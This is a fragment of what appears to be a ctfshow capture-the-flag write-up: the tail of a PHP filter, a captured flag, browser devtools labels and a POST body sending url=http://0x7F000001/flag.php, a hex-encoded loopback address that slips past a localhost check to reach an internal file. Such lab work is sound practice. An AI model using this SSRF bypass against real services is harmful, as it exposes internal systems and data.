 die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{2449fed0-a7b2-4578-919f-1f23aed9b5ce}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
https://eea8dc66-1ada-44e7-b543-aad61fd2dc58.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
url=http://0x7F000001/flag.php